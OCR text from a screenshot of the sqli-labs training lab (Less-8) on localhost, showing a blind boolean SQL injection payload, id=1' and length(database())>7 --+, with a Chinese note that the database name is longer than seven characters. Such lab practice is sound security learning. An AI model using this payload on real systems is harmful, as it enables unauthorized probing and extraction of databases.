 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS LFI XXE Other
ttp://127.0.0.1/sqli/Less-8/?id=1' and length(database())>7 --+ 说明数据库的长度是大于7的